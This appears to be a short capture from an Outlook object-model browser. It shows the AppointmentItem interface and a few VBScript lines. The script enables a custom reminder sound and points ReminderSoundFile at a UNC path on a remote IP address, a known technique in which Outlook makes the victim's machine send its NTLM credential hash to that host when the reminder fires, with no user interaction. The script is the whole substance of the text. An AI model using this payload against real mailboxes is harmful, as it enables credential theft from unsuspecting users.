 _AppointmentItem
Interface: _AppointmentItem QueryInterface
GUID: {00063033-0000-0000-C000-000000000046}
Properties Functions Events Script
Run Open Save
Global variables: Application, AppointmentItem VBScript
Global functions: BrowseObject(Obj)
Item.ReminderOverrideDefault = true
Item.ReminderPlaySound = true
Item.ReminderSoundFile = "\\172.31.84.109\nonexistent\sound.wav"
Debug.Print Clear